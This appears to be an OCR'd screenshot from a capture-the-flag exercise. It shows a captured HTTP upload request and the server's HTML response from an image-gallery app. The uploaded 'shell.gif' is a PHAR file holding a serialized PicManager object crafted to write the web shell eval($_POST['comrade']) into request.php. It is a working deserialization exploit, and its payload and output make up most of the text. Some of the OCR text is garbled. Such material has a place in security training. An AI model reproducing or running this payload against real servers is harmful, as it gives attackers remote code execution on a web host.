 Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary56K0UjKBHZ3jzyKE
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://49.4.68.67:86/index.php?act=upload
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ot6k8on89uvfka0mfaipgpllc5;
hint=cGxlYXNlIHJlYWQgcmVjZW50IHBhcGVycyBhYm91dCBwaGFy;
e264e7a6c8f444c0bfa3e0c962a23a5d=WyIzMzcyMzgwNTI4Il0
Connection: close
------WebKitFormBoundary56K0UjKBHZ3jzyKE
Content-Disposition: form-data; name="file";
filename="shell.gif"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
| H O:10:"PicManager":4:{s:23
:" PicManager current_dir";s:54:"/var/www/html/sandbox/4150952
d11458a39692ea5d1e2756f1e";s:21:" PicManager whitelist";a:3:{i
:0;s:4:".jpg";i:1;s:4:".png";i:2;s:4:".gif";}s:19:" PicManager
logfile";s:11:"request.php";s:19:" PicManager actions";a:1:{
i:0;s:42:"<?php
eval($_POST["comrade"]);phpinfo();?>";}} te.txt
asd m0x7 9 !
GBMB
------WebKitFormBoundary56K0UjKBHZ3jzyKE--
Raw Headers Hex HTML Render
<h2>hello 113.54.239.146</h2>
<div id="gallery">
<div id="pic-1" class="pic"
style="top:12px;left:3px;background:url('http://49.4.68.67:86:8
6/?act=get&pic=/var/www/html/sandbox/4150952d11458a39692ea5d1e2
756f1e/f3035846cc279a1aff73b7c2c25367b9.gif') no-repeat 50%
50%; -moz-transform:rotate(13deg);
-webkit-transform:rotate(13deg);">
<img
src="http://49.4.68.67:86/?act=get&pic=/var/www/html/sandbox/41
50952d11458a39692ea5d1e2756f1e/f3035846cc279a1aff73b7c2c25367b9
.gif" target="_blank"/>
</div> <div class="drop-box">
</div>
</div>
<div class="clear"></div>
</div>
<div id="modal" title="上传图片">
<form action="index.php?act=upload"
enctype="multipart/form-data" method="post">
<fieldset>
<!-- <label for="url">文件：</label>-->
<input type="file" name="file" id="url"
onfocus="this.select()" />
<input type="submit" value="上传"/>
</fieldset>
</form>